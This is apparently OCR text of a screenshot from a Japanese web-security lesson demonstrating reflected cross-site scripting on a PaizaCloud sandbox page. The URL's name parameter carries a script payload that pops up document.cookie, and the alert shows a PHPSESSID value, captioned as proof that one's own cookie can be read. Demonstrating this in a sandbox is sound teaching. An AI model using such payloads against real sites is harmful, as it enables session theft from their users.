 gorosuke-1 | PaizaCloud - Instan
https://gorosuke-1.paiza-user-fre
gorosuke-1.paiza-user-free.cloud/xss_conform.php?name="><script>alert%28document.cookie%29
アプリ 設定 Webex Teams CISCO Cisco
gorosuke-1.paiza-user-free.cloud の内容
PHPSESSID=as2i2198mrlb7c1es06jjdittp
OK
自身のCookie情報
が取得できる